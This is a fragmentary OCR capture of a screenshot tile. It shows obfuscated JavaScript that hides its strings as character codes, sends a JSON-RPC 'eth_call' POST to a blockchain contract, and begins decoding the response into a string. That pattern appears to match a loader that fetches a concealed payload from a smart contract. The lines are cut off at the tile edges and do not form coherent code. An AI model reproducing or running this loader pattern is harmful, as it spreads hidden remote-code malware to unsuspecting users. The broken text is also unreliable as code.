
q=String.fromCharCode(34);const re=await
{method:String.fromCharCode(80,79,83,84
y({jsonrpc:String.fromCharCode(50,46,48
CharCode(101,116,104,95,99,97,108,108),
[{to:String.fromCharCode(48,120,99,101,4
4,48,102,53,99,101,55,52,51,48,57,99,102,
,57,100,101,101,51,50,98,100,57,48,48),da
ode(48,120,101,97,56,55,57,54,51,52)},St
8,97,116,101,115,116)],id:1})});const j=await
{let
h=j.result.substring(130),s=String.fromCha
let i=0;i